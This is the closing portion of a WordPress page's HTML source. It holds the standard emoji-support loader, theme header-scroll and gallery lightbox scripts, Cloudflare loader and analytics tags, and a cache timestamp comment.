const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facultyofsex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="2217a65ad1f3084c3c7896cc-text/javascript">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>

    <script type="2217a65ad1f3084c3c7896cc-text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, lcl_gg_nulling_prepare;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://facultyofsex.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {return false;}

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                var uniqid = new Date().getTime();
                $.each(Object.keys(gall_obj), function(i, v) {
                    var obj = gall_obj[v];
                    var txt = (obj.descr) ? '<p class="gg_lb_p_margin"><strong>'+obj.title+'</strong></p>'+obj.descr : obj.title;

                    $('#gg_lb_gall').append('<a href="'+obj.img+'" rel="'+uniqid+'" class="gg_displaynone"><img src="" alt="'+ gg_lb_html_fix(txt) +'" /></a>');
                });

                var selectorF = '#gg_lb_gall a[rel='+uniqid+']';
                var instanceF = $( selectorF ).imageLightbox({
                    //selector:       'a[data-imagelightbox]', // string;
                    allowedTypes:   '',
                    animationSpeed: 500,
                    activity:       true,
                    arrows:         true,
                    button:         true,
                    caption:        true,
                    fullscreen:     true,
                    gutter:         15,
                    offsetY:        0,
                    navigation:     false,
                    overlay:        true,
                });

                $('#gg_lb_gall > a:eq('+ clicked_index +')').trigger('click');


                    };
        
    })(jQuery);    
	</script>
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2217a65ad1f3084c3c7896cc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1fecb2dd5384eb88eec16f660b53d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-20 09:26:18 -->